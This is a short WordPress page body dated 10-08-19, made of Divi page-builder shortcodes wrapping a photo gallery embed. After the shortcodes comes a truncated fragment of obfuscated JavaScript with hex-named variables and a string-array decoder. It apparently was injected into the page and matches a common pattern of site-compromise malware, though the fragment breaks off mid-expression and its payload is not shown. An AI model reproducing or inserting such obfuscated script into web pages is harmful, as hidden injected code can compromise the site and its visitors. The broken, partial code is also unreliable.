
10-08-19
[et_pb_section bb_built=”1″][et_pb_row]
[et_pb_column type=”4_4″][et_pb_text
_builder_version=”3.21.1″ z_index_tablet=”500″]
[supsystic-gallery id=’40’]
[/et_pb_text][/et_pb_column][/et_pb_row]
[/et_pb_section]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=